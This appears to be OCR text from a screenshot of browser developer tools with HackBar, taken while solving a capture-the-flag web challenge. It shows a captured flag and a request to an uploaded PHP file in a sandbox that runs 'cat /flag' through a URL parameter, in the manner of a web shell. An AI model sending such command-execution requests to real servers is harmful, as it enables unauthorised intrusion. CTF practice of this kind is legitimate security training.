 1 flag{b8e87ed0-01ab-49b8-8fff-5fb9303d9876}
2
Elements Console Sources Network Performance HackBar »
Load URL
Split URL
Execute
view-source:http://3c0e1f80-acf2-4044-9644-
e902cb8e9f40.node3.buuoj.cn/sandbox/33c6f8457bd77fce0b109b
4554e1a95c/c059f9b26e3103b73c9910c4c75df725.php?
0=cat%20/flag
Post data Referer User Agent Cookies
Clear All
S 中 °,